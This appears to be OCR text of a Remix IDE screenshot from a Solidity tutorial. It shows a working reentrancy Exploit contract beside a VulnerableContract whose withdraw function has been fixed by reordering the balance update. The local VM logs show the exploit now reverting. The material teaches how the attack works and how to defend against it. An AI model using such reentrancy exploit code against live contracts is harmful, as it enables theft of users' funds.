 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (98.999999999999581565 ether)
GAS LIMIT
3000000
VALUE
1
ether
CONTRACT
Exploit - browser/ReentrancySolved.sol
Deploy
0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw
uint256 _amount
balances
address
getBalance
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
6
Home
ReentrancySolved.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 balances[msg.sender] = balances[msg.sender] - _amount;
45
46 (bool sent, ) = msg.sender.call{value: _amount}("");
47 require(sent, "Withdraw Failed");
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
The bug is eliminated, by changing the order
of this instruction in the function withdraw.
Transaction Failed!
Exploit is not working anymore in this contract.
Contract is safe now, not vulnerable to Reentrancy bug.
ContractDefinition Exploit 0 reference(s)
0
listen on network
Search with transaction hash or address
[vm] from: 0x4B2...C02db to: VulnerableContract.deposit() 0xd91...39138 value: 1000000000000000000 wei data: 0xd0e...30db0 logs: 0 hash: 0x4f7...e107f
Debug
call to VulnerableContract.getBalance
CALL [call] from: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db to: VulnerableContract.getBalance() data: 0x120...65fe0
Debug
creation of Exploit pending...
[vm] from: 0x4B2...C02db to: Exploit.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0x2c2...5ab8e
Debug
transact to Exploit.exploit pending ...
[vm] from: 0x4B2...C02db to: Exploit.exploit() 0x481...7e1b1 value: 1000000000000000000 wei data: 0x63d...9b770 logs: 0 hash: 0x563...8a16c
Debug
transact to Exploit.exploit errored: VM error: revert. revert The transaction has been reverted to the initial state. Reason provided by the contract: "Withdraw Failed". Debug the transaction to get more information.
>